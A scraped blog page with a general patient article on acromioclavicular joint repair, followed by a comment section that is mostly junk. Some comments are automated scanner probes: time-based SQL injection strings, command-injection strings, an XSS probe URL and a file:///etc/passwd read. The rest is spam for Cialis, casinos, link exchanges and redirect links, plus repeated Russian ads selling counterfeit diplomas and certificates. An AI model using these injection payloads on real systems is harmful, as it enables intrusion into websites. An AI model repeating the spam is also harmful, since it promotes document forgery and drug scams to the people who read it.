Acromioclavicular Joint Repair: Restoring Shoulder Function and Stability
The acromioclavicular joint (AC joint) plays a vital role in the shoulder’s stability and function. It is a small but significant joint located at the top of the shoulder, where the collarbone (clavicle) meets the shoulder blade (scapula). Injuries to the AC joint can result from various causes, including sports injuries, accidents, or degenerative conditions.
When damage occurs, acromioclavicular joint repair becomes a critical treatment option to restore shoulder stability and alleviate pain. In this article, we will explore the anatomy of the AC joint, common injuries, the surgical repair process, and the expected outcomes.
Understanding the Acromioclavicular Joint
The AC joint is a synovial joint that connects the clavicle to the acromion process of the scapula. This joint is surrounded by ligaments and held together by a capsule, providing stability while allowing for limited motion. It plays a crucial role in shoulder movement and function. Particularly, in activities that involve raising the arm or carrying heavy loads.
Common Acromioclavicular Joint Injuries
Injuries to the AC joint can occur due to various factors, such as direct trauma, repetitive stress, or degenerative changes over time. Some common AC joint injuries include:
Acromioclavicular Joint Sprain: This injury usually occurs in sports such as football or cycling. The determination of it’s characterisation is by the stretching or tearing of the ligaments surrounding the AC joint.
Acromioclavicular Joint Dislocation: In severe cases, the ligaments holding the AC joint together can be completely torn. This leads to a dislocation where the clavicle moves out of its normal position relative to the acromion.
Arthritis of the AC Joint: Over time, wear and tear can lead to osteoarthritis in the AC joint, resulting in pain, stiffness, and limited range of motion.

Indications for Acromioclavicular Joint Repair
AC joint repair surgery is a major possibility and potential option when conservative treatments, such as rest, physical therapy, and anti-inflammatory medications, fail. This is when they fail to provide adequate relief or when there is severe joint instability. The decision to undergo surgery depends on factors such as the patient’s age, activity level, and the extent of the injury.
The Surgical Procedure
AC joint repair typically happens using one of several surgical techniques, depending on the specific injury and the surgeon’s preference. Here’s an overview of the common surgical methods:
Open Reduction and Internal Fixation (ORIF): This procedure involves making an incision over the AC joint, realigning the displaced bones, and using hardware such as screws or a plate to secure the joint in its proper position. ORIF is commonly used for severe dislocations.
Arthroscopic Surgery: In some cases, minimally invasive arthroscopic surgery may be an option. Small incisions are made, and a tiny camera (arthroscope) is used to visualize and repair the joint. Arthroscopic techniques are often preferred for less severe injuries.
Tightrope Technique: This innovative technique involves passing a strong suture through the clavicle and acromion, holding them together like a “tightrope” to stabilize the joint. It provides a less invasive option with favorable outcomes.
Recovery and Rehabilitation
The recovery process after AC joint repair varies depending on the surgical technique used and the extent of the injury. However, some general guidelines apply:
Immobilization: After surgery, the typical immobilisation of the shoulder takes place with a sling or brace for a period ranging from a few weeks to several months, depending on the surgical approach and the patient’s progress.
Physical Therapy: Physical therapy is a crucial part of the recovery process. It helps restore range of motion, strengthen the shoulder muscles, and improve joint stability. As the shoulder heals, the gradual introduction of rehabilitation exercises occurs.
Return to Activity: The timeline for returning to regular activities or sports varies but is often several months. The surgeon and physical therapist will guide the patient through a gradual return to full function.
Expected Outcomes
AC joint repair surgery aims to alleviate pain, restore joint stability, and improve shoulder function. The outcomes are generally positive, with most patients experiencing a significant reduction in pain and an improvement in shoulder strength and range of motion.
However, it’s important to note that the success of AC joint repair depends on several factors, including the severity of the injury, the surgical technique used, and the patient’s commitment to post-operative rehabilitation.


Possible Complications
As with any surgical procedure, AC joint repair carries potential risks and complications, although they are relatively rare. Some of these include:
Infection: The surgical site may become infected, requiring antibiotics and additional treatment.
Hardware Issues: Hardware used in the procedure may loosen or cause irritation, necessitating removal or revision surgery.
Nerve or Vascular Injury: Damage to nearby nerves or blood vessels is a rare but serious complication.
Stiffness or Limited Range of Motion: Some patients may experience residual stiffness or limited range of motion in the shoulder.
As a result,
Acromioclavicular joint repair is a valuable surgical intervention for individuals suffering from AC joint injuries. It offers the potential for significant pain relief and improved shoulder function. Making the decision to undergo surgery should be in consultation with a healthcare provider, it has a proven track record of success. It helps in restoring the AC joint’s stability and enabling patients to return to their normal activities with confidence. As with any medical treatment, it’s crucial for patients to fully understand the procedure. Thus, this includes follow post-operative rehabilitation guidelines, and active participation in their recovery to achieve the best possible outcomes.












fQrYdilaLupMCeE
qoGgvIcwBbzR
hUtSaPfBuzevUfJHyrDPUtRITmnTD
Gabrielle Graham
Leyla Hinton
RvcjorwBa
AtoKXSvygwaUfCmj
Arthur Collier
DHKhfYMoQPvOIJtN
1
1
1
‘+response.write(9215922*9110635)+’
VjsHrtOJ
1
12345′”\’\”);|]*%00{%0d%0a%bf%27’💡
|echo gxrubf$()\ byvjae\nz^xyu||a #’ |echo gxrubf$()\ byvjae\nz^xyu||a #|” |echo gxrubf$()\ byvjae\nz^xyu||a #
1
http://bxss.me/t/xss.html?%00
file:///etc/passwd
‘;print(md5(31337));$a=’
1
‘”
1
1
1
1
1
1
1
1
1
16NWcQsTd
1*1
1*if(now()=sysdate(),sleep(15),0)
10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
1-1; waitfor delay ‘0:0:15’ —
1-1); waitfor delay ‘0:0:15’ —
1-1 waitfor delay ‘0:0:15’ —
19J3RWF44′; waitfor delay ‘0:0:15’ —
1-1 OR 220=(SELECT 220 FROM PG_SLEEP(15))–
1-1) OR 511=(SELECT 511 FROM PG_SLEEP(15))–
1-1)) OR 30=(SELECT 30 FROM PG_SLEEP(15))–
1WrT0ZNf3′ OR 55=(SELECT 55 FROM PG_SLEEP(15))–
1wCdpjaeR’) OR 667=(SELECT 667 FROM PG_SLEEP(15))–
1NuPZnTVA’)) OR 488=(SELECT 488 FROM PG_SLEEP(15))–
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
NHOjFhRQE
ZeMptbNYWCrHSjo
DfZPYorIzhim
Camilo Howard
Hey, cool post You can check if there’s a problem with your website with Internet Explorer. Because of this issue, many readers will overlook your excellent writing because IE is still the most popular browser.
1
Christina Stein
SUbEIMiuJjcLP
aesbfdOFLBxlSPup
Zamir Simon
Jayce Novak
roVIZkMH
MuYNamJxRLiAsU
Sterling Cline
Cialis Vs Levitra
Bravo, what excellent answer.
Cialis 5 mg prezzo prezzo cialis 5 mg originale in farmacia tadalafil 5 mg prezzo
Cialis Comprar En EspaГ±a
Good gradually.
Cialis 5 mg prezzo cialis 5 mg prezzo tadalafil 5 mg prezzo
Para Que Sirve El Cialis 100mg
The safe answer ;)
Cialis 5 mg prezzo prezzo cialis 5 mg originale in farmacia cialis 5 mg prezzo
Tadalafilo Ratiopharm 20 Mg Precio
The valuable information
Cialis 5 mg prezzo cialis 5 mg prezzo tadalafil 5 mg prezzo
Wonderful, what a weblog it is! This webpage presents helpful facts to us, keep it up.
bitcoin price
What a stuff of un-ambiguity and preserveness of valuable knowledge regarding unexpected emotions.
My page site#:
http://sev-school24.maxbb.ru/viewtopic.php?f=3&t=408
http://algebra.bestbb.ru/viewtopic.php?id=441#p471
http://ya.bestbb.ru/viewtopic.php?id=2342#p5485
http://ya.10bb.ru/viewtopic.php?id=2642#p4883
https://www.gift-me.net/blogs/143188/%D0%92%D1%8B%D1%81%D1%88%D0%B5%D0%B5-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B2-2024-%D0%B3%D0%BE%D0%B4%D1%83-%D0%B2-%D1%87%D0%B5%D0%BC-%D1%81%D0%B8%D0%BB%D0%B0-%D0%B4%D0%B8%D0%BF%D0%BB%D0%BE%D0%BC%D0%B0
Amazing! Its actually amazing paragraph, I have got much clear idea concerning from this piece of writing.
http://go0gle.coom
http://peru.mybb.ru/viewtopic.php?id=281#p4082
http://grib.rolebb.ru/viewtopic.php?id=764#p12674
https://newkrasno.ru/forum/thread1746-1.html#4640
http://www.birulevo.su/component/option,com_smf/Itemid,34/topic,21174.0/
http://dolgoprudni.rusff.me/viewtopic.php?id=1818#p4311
Juliet Weeks
Milan Riley
Соединительная муфта 1ПСТО-35-150/240 купить в Москве
Patrick Phelps
uLaNVijJDhexyq
kCwHKFbaSqQU
Hiya! I know this is kinda off topic however , I’d figured I’d ask. Would you be interested in trading links or maybe guest writing a blog post or vice-versa? My blog covers a lot of the same topics as yours and I believe we could greatly benefit from each other. If you might be interested feel free to send me an email. I look forward to hearing from you! Terrific blog by the way!
http://toolbarqueries.google.com.tj/url?sa=t&url=https://hottelecom.biz/hi/
Right here is the perfect site for everyone who really wants to understand this topic. You know a whole lot its almost hard to argue with you (not that I really would want to…HaHa). You definitely put a new spin on a topic that’s been discussed for ages. Wonderful stuff, just excellent!
https://www.google.hr/url?q=https://hottelecom.biz/id/
treca sandino
Best comments:
Подробно расскажем, как Расторжение брака – Городищенский районный суд Пензенской области онлайн или самостоятельно Расторжение брака – Городищенский районный суд Пензенской области Расторжение брака – Городищенский районный суд Пензенской области онлайн или самостоятельно
yaretci clavin
Aviator Spribe казино бонус
Добро пожаловать в захватывающий мир авиаторов! Aviator – это увлекательная игра, которая позволит вам окунуться в атмосферу боевых действий на небе. Необычные графика и захватывающий сюжет сделают ваше путешествие по воздуху неповторимым.
Aviator Spribe играть на доллары
Aviator Spribe казино играть с умом
Добро пожаловать в захватывающий мир авиаторов! Aviator – это увлекательная игра, которая позволит вам окунуться в атмосферу боевых действий на небе. Необычные графика и захватывающий сюжет сделают ваше путешествие по воздуху неповторимым.
Aviator Spribe отзывы
kynnadee atsanilk
Thank you for every other informative site. The place else may just I get that type of information written in such a perfect manner? I have a undertaking that I am simply now running on, and I’ve been at the look out for such info.
RybelsusRybelsusRybelsusRybelsusRybelsus
Hey I know this is off topic but I was wondering if you knew of any widgets I could add to my blog that automatically tweet my newest twitter updates. I’ve been looking for a plug-in like this for quite some time and was hoping maybe you would have some experience with something like this. Please let me know if you run into anything. I truly enjoy reading your blog and I look forward to your new updates.
Rybelsus
Pretty portion of content. I just stumbled upon your website and in accession capital to claim that I get in fact loved account your blog posts. Anyway I’ll be subscribing on your feeds or even I fulfillment you get entry to constantly fast.
writing service
Производимые российской компанией тренажеры для кинезитерапии https://trenazhery-dlya-kineziterapii.ru и специально разработаны для восстановления после травм. Конструкции имеют лучшее предложение цены и качества.
Предлагаем очень доступно Кроссовер с перекрестной тягой с облегченной конструкцией. В каталоге интернет-магазина для кинезитерапии всегда в реализации модели грузоблочного и нагружаемого типа.
Выпускаемые тренажеры для реабилитации гарантируют мягкую и безопасную тренировку, что особенно важно для пациентов в процессе восстановления.
Устройства обладают регулируемым сопротивлением и уровнями нагрузки, что позволяет индивидуализировать занятия в соответствии с задачами любого больного.
Все модели подходят для кинезитерапии по руководству профессора Бубновского. Оснащены ручками для удобного осуществления тяговых движений сидя или стоя.
Hey! This post couldn’t be written any better! Reading through this post reminds me of my old room mate! He always kept talking about this. I will forward this post to him. Fairly certain he will have a good read. Thank you for sharing!
http://htoglobal.com/bbs/board.php?bo_table=free&wr_id=1279744
bgTQvhCxRowM
MckQPeFlfq
Hi! This is my 1st comment here so I just wanted to give a quick shout out and tell you I genuinely enjoy reading your posts. Can you recommend any other blogs/websites/forums that cover the same subjects? Thanks a lot!
Gama casino
Gama casino
y7hdmq
fAPWLDjsT
BMKUpesunTg
Доброго всем дня!
Были ли у вас случаи, когда приходилось писать дипломную работу в крайне ограниченные сроки? Это действительно требует большой ответственности и трудоемкости, но важно не отступать и продолжать активно участвовать в учебном процессе, как я.
Для тех, кто умеет эффективно находить и использовать информацию в сети, это действительно помогает в процессе согласования и написания дипломной работы. Больше не нужно тратить время на посещение библиотек или организацию встреч с научным руководителем. Здесь, на этом ресурсе, предоставлены надежные данные для заказа и написания дипломных и курсовых работ с гарантией качества и доставкой по всей России. Можете ознакомиться с предложениями тут https://rudik-diploms365.com, это проверенный источник!
https://gruppa365-diploms-srednee.com/
купить диплом Гознак
где купить диплом
купить диплом о высшем образовании
купить диплом техникума
купить диплом специалиста
Желаю каждому положительных оценок!
Привет, дорогой читатель!
Бывали ли у вас случаи, когда приходилось писать дипломную работу в крайне сжатые сроки? Это действительно требует большой ответственности и напряженного труда, но важно не унывать и продолжать активно участвовать в учебном процессе, как я и делаю.
Для тех, кто умеет эффективно находить и использовать информацию в интернете, это может существенно облегчить процесс согласования и написания дипломной работы. Больше не нужно тратить время на посещение библиотек или организацию встреч с научным руководителем. Здесь, на этом ресурсе, предоставлены надежные данные для заказа и написания дипломных и курсовых работ с гарантией качества и доставкой по всей России. Можете ознакомиться с предложениями на , это проверено!
https://landik-diploms-srednee24.com/
купить диплом Вуза
купить диплом бакалавра
купить диплом о среднем специальном
купить диплом нового образца
купить диплом цена
Желаю всем положительных отметок!
Gichardsam
Здравствуйте!
Инструменты из интернета значительно упростили мой процесс работы над дипломом.
Выберите и заказывайте диплом ВУЗа России качественно и с возможностью отправки почтой!
Желаю каждому положительных отметок!
купить диплом в арзамасе
купить диплом в оренбурге
купить диплом в красноярске
купить диплом в киселевске
купить диплом в горно-алтайске
купить диплом электромонтажника
купить диплом в тольятти
купить диплом повара
купить диплом в южно-сахалинске
купить диплом диспетчера
Hello just wanted to give you a quick heads up. The words in your article seem to be running off the screen in Firefox. I’m not sure if this is a formatting issue or something to do with browser compatibility but I thought I’d post to let you know. The design and style look great though! Hope you get the issue fixed soon. Cheers
Timsothyvob
Здравствуйте!
Прогресс в дипломе обеспечен благодаря использованию онлайн-ресурсов.
Мы поможем вам купить диплом университета без предоплаты и доставим его в любой город России с гарантированной безопасностью.
Желаю каждому отличных оценок!
купить диплом в дербенте
купить диплом в салавате
купить диплом энергетика
купить диплом историка
купить диплом в анжеро-судженске
купить диплом в каменске-уральском
купить диплом в бугульме
купить диплом в балаково
купить диплом в бору
купить диплом слесаря
Добрый день всем!
У нас вы можете купить диплом Гознак по специальной цене с доставкой в любой регион России без предоплаты!
https://maps.google.com.au/url?q=http://free-diplommi.com
https://clients1.google.co.je/url?q=https://anny-diploms.com
https://clients1.google.rs/url?q=http://diploms-service.com
http://www.google.ms/url?sa=t&url=http://diplomrussian.com
https://www.google.am/url?sa=t&url=http://diplomsagroups.com
Закажите диплом ВУЗа с гарантированной доставкой по России без предоплаты и с гарантией качества – просто и надежно!
LhaneAdoks
Приветики, дорогие мои!!
Дипломное задание оказалось невероятно сложным, но поддержка из сети помогла мне в этом.
Мы предлагаем купить диплом университета без предоплаты с гарантированной доставкой по всей России.
Желаю для каждого пятерочных) оценок!
купить диплом логиста
купить диплом в белгороде
купить диплом в михайловске
купить дипломы о высшем
купить диплом в сыктывкаре
купить диплом в кирове
купить диплом преподавателя
купить диплом в петрозаводске
купить диплом в красноярске
купить диплом в ухте
На сегодняшний день, когда диплом – это начало успешной карьеры в любой сфере, многие стараются найти максимально быстрый путь получения качественного образования. Важность наличия официального документа об образовании переоценить просто невозможно. Ведь диплом открывает дверь перед всеми, кто собирается начать трудовую деятельность или учиться в университете.
В данном контексте наша компания предлагает максимально быстро получить этот необходимый документ. Вы можете купить диплом нового или старого образца, и это будет выгодным решением для всех, кто не смог завершить образование или потерял документ. диплом изготавливается с особой аккуратностью, вниманием к мельчайшим деталям. На выходе вы получите продукт, максимально соответствующий оригиналу.
Плюсы подобного решения заключаются не только в том, что вы оперативно получите свой диплом. Процесс организован комфортно, с нашей поддержкой. Начав от выбора необходимого образца документа до консультации по заполнению личной информации и доставки по стране — все под абсолютным контролем опытных специалистов.
Всем, кто ищет быстрый и простой способ получить требуемый документ, наша компания предлагает выгодное решение. Купить диплом – это значит избежать длительного процесса обучения и не теряя времени переходить к своим целям: к поступлению в ВУЗ или к началу успешной карьеры.
https://diplomanc-russia24.com
В нашем мире, где диплом становится началом удачной карьеры в любой области, многие ищут максимально простой путь получения качественного образования. Факт наличия документа об образовании сложно переоценить. Ведь диплом открывает дверь перед всеми, кто стремится начать трудовую деятельность или продолжить обучение в любом ВУЗе.
Наша компания предлагает оперативно получить любой необходимый документ. Вы имеете возможность купить диплом, что является удачным решением для всех, кто не смог завершить обучение, утратил документ или хочет исправить плохие оценки. Все дипломы выпускаются с особой аккуратностью, вниманием к мельчайшим деталям, чтобы в итоге получился продукт, 100% соответствующий оригиналу.
Превосходство такого решения состоит не только в том, что можно максимально быстро получить свой диплом. Процесс организовывается удобно, с профессиональной поддержкой. От выбора требуемого образца до точного заполнения личной информации и доставки в любое место России — все под полным контролем наших специалистов.
В итоге, для всех, кто хочет найти оперативный способ получить необходимый документ, наша компания предлагает отличное решение. Приобрести диплом – это значит избежать долгого процесса обучения и сразу перейти к важным целям: к поступлению в ВУЗ или к началу трудовой карьеры.
https://dlplomanrussian.com
IsmaelLaw
Доброго дня!
Стремлюсь преодолеть все препятствия, несмотря на ухудшение самочувствия из-за ночных занятий с дипломом.
Закажите диплом у нас и мы доставим его вам в любой регион России без предоплаты, с гарантированной конфиденциальностью.
Желаю вам всем отличных отметок!
купить свидетельство о рождении
купить диплом педагога
купить диплом в ейске
купить диплом в сызрани
купить диплом в октябрьском
купить диплом в ялте
купить диплом в анжеро-судженске
где купить диплом о среднем образование
купить диплом в белорецке
купить диплом в бузулуке
В нашем обществе, где диплом – это начало отличной карьеры в любой области, многие стараются найти максимально быстрый путь получения образования. Факт наличия документа об образовании сложно переоценить. Ведь диплом открывает двери перед людьми, стремящимися начать трудовую деятельность или учиться в любом университете.
В данном контексте мы предлагаем быстро получить этот необходимый документ. Вы сможете заказать диплом нового или старого образца, и это становится отличным решением для всех, кто не смог завершить образование или утратил документ. Все дипломы производятся аккуратно, с максимальным вниманием ко всем деталям. На выходе вы сможете получить полностью оригинальный документ.
Плюсы данного подхода состоят не только в том, что можно максимально быстро получить диплом. Весь процесс организовывается удобно, с профессиональной поддержкой. От выбора нужного образца до консультаций по заполнению личных данных и доставки в любой регион страны — все под абсолютным контролем наших мастеров.
Всем, кто пытается найти быстрый и простой способ получения требуемого документа, наша услуга предлагает выгодное решение. Купить диплом – значит избежать продолжительного процесса обучения и не теряя времени переходить к своим целям, будь то поступление в ВУЗ или старт профессиональной карьеры.
https://diploman-russiyans.com
В нашем мире, где диплом – это начало удачной карьеры в любой отрасли, многие стараются найти максимально быстрый путь получения качественного образования. Важность наличия документа об образовании переоценить просто невозможно. Ведь диплом открывает двери перед каждым человеком, желающим вступить в профессиональное сообщество или продолжить обучение в университете.
Наша компания предлагает очень быстро получить этот необходимый документ. Вы имеете возможность заказать диплом старого или нового образца, что является отличным решением для всех, кто не смог завершить образование или утратил документ. Все дипломы выпускаются аккуратно, с максимальным вниманием ко всем элементам, чтобы на выходе получился 100% оригинальный документ.
Преимущество данного решения заключается не только в том, что вы быстро получите диплом. Весь процесс организовывается комфортно и легко, с профессиональной поддержкой. Начав от выбора требуемого образца до правильного заполнения персональной информации и доставки в любой регион страны — все под полным контролем квалифицированных специалистов.
Для тех, кто ищет максимально быстрый способ получить требуемый документ, наша услуга предлагает выгодное решение. Заказать диплом – значит избежать долгого процесса обучения и не теряя времени перейти к достижению собственных целей: к поступлению в университет или к началу успешной карьеры.
http://images.google.ws/url?q=https://rudiplomista.com
https://www.google.tk/url?sa=t&url=https://premialnie-diplomik.com
https://maps.google.com.ar/url?q=https://rudiplomista.com
https://cse.google.com.cu/url?sa=t&url=https://lands-diploma.com
https://maps.google.ad/url?sa=t&url=https://rudiplomista.com
Сегодня, когда диплом является началом отличной карьеры в любой области, многие пытаются найти максимально быстрый и простой путь получения образования. Важность наличия официального документа переоценить просто невозможно. Ведь именно диплом открывает дверь перед всеми, кто стремится вступить в сообщество профессионалов или продолжить обучение в каком-либо ВУЗе.
Мы предлагаем очень быстро получить этот важный документ. Вы сможете приобрести диплом нового или старого образца, и это становится отличным решением для человека, который не смог завершить образование или утратил документ. диплом изготавливается аккуратно, с максимальным вниманием к мельчайшим нюансам, чтобы на выходе получился 100% оригинальный документ.
Преимущества подобного решения заключаются не только в том, что вы сможете оперативно получить свой диплом. Процесс организовывается удобно, с профессиональной поддержкой. Начиная от выбора требуемого образца документа до точного заполнения личной информации и доставки по России — все под полным контролем квалифицированных специалистов.
Для всех, кто пытается найти максимально быстрый способ получить необходимый документ, наша компания предлагает отличное решение. Купить диплом – это значит избежать продолжительного обучения и сразу переходить к достижению собственных целей: к поступлению в университет или к началу успешной карьеры.
https://dlplomanrussian.com
В современном мире, где диплом является началом удачной карьеры в любой отрасли, многие ищут максимально быстрый и простой путь получения качественного образования. Наличие официального документа об образовании переоценить невозможно. Ведь именно он открывает дверь перед всеми, кто стремится вступить в профессиональное сообщество или продолжить обучение в университете.
В данном контексте наша компания предлагает быстро получить этот необходимый документ. Вы сможете заказать диплом, что является удачным решением для всех, кто не смог завершить образование или утратил документ. дипломы производятся с особой аккуратностью, вниманием к мельчайшим элементам. На выходе вы сможете получить полностью оригинальный документ.
Преимущество такого подхода состоит не только в том, что вы сможете максимально быстро получить диплом. Процесс организовывается удобно, с нашей поддержкой. От выбора подходящего образца до правильного заполнения личных данных и доставки по стране — все под абсолютным контролем наших мастеров.
Для всех, кто ищет быстрый способ получения необходимого документа, наша услуга предлагает отличное решение. Приобрести диплом – это значит избежать продолжительного процесса обучения и не теряя времени переходить к своим целям, будь то поступление в университет или старт трудовой карьеры.
https://diploman-russiyan.com
В современном мире, где диплом становится началом отличной карьеры в любом направлении, многие пытаются найти максимально быстрый и простой путь получения образования. Важность наличия официального документа об образовании сложно переоценить. Ведь диплом открывает двери перед людьми, желающими вступить в профессиональное сообщество или учиться в ВУЗе.
Предлагаем очень быстро получить любой необходимый документ. Вы имеете возможность заказать диплом нового или старого образца, и это становится удачным решением для всех, кто не смог завершить образование или утратил документ. дипломы изготавливаются с особой тщательностью, вниманием ко всем нюансам. На выходе вы получите 100% оригинальный документ.
Преимущества данного решения заключаются не только в том, что можно быстро получить свой диплом. Весь процесс организован удобно и легко, с профессиональной поддержкой. От выбора требуемого образца до грамотного заполнения личных данных и доставки по стране — все под абсолютным контролем наших специалистов.
В итоге, для тех, кто хочет найти быстрый способ получить необходимый документ, наша компания готова предложить отличное решение. Купить диплом – значит избежать длительного процесса обучения и не теряя времени переходить к достижению своих целей: к поступлению в ВУЗ или к началу удачной карьеры.
https://diploman-russiyans.com
В современном мире, где диплом – это начало успешной карьеры в любой отрасли, многие ищут максимально быстрый и простой путь получения качественного образования. Наличие документа об образовании трудно переоценить. Ведь диплом открывает дверь перед людьми, желающими вступить в профессиональное сообщество или продолжить обучение в университете.
Мы предлагаем быстро получить любой необходимый документ. Вы сможете заказать диплом старого или нового образца, что становится отличным решением для всех, кто не смог завершить образование или утратил документ. Все дипломы производятся с особой тщательностью, вниманием к мельчайшим деталям. В итоге вы получите продукт, максимально соответствующий оригиналу.
Плюсы такого подхода заключаются не только в том, что вы максимально быстро получите диплом. Весь процесс организовывается удобно, с нашей поддержкой. От выбора нужного образца до консультаций по заполнению персональных данных и доставки по стране — все под абсолютным контролем опытных мастеров.
Для всех, кто хочет найти максимально быстрый способ получить требуемый документ, наша компания предлагает отличное решение. Заказать диплом – это значит избежать долгого обучения и не теряя времени перейти к достижению собственных целей, будь то поступление в университет или начало карьеры.
https://www.google.com.bn/url?q=https://premialnie-diplomik.com
https://images.google.com.vn/url?sa=t&url=https://premialnie-diplomik.com
https://www.google.com.mm/url?q=https://lands-diploma.com
https://cse.google.off.ai/url?q=https://premialnie-diplomik.com
https://images.google.co.ls/url?q=https://rudiplomista.com
ShaneAdoks
Доброго дня!
Завершение диплома кажется возможным с поддержкой интернета.
Желаете заказать и купить диплом ВУЗа недорого без предоплаты на нашем сайте? Доставим в любую точку России.
Желаю вам всем не двоешных) оценок!
купить диплом косметолога
купить диплом в твери
купить диплом в астрахани
купить аттестат за 11 класс
купить диплом в нальчике
купить диплом в нижневартовске
купить диплом старого образца
куплю диплом кандидата наук
купить диплом в минусинске
купить диплом в дербенте
В современном мире, где диплом является началом успешной карьеры в любой области, многие стараются найти максимально простой путь получения образования. Необходимость наличия официального документа сложно переоценить. Ведь именно диплом открывает двери перед любым человеком, желающим вступить в профессиональное сообщество или учиться в ВУЗе.
В данном контексте мы предлагаем быстро получить этот важный документ. Вы сможете заказать диплом, что будет отличным решением для всех, кто не смог закончить обучение, потерял документ или хочет исправить плохие оценки. дипломы изготавливаются аккуратно, с максимальным вниманием к мельчайшим деталям, чтобы в результате получился документ, полностью соответствующий оригиналу.
